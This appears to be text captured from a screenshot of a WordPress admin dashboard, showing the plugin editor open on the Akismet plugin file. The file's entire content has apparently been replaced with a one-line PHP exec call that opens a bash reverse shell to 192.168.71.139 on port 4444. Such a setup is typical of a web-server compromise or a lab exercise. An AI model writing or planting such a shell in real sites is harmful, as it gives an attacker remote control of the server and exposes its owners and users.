 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Editor
Users
Tools
Settings
WordPress 4.5.2 is available! Please update now.
Edit Plugins
Browsing akismet/akismet.php (inactive)
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.71.139/4444 0>&1'");?>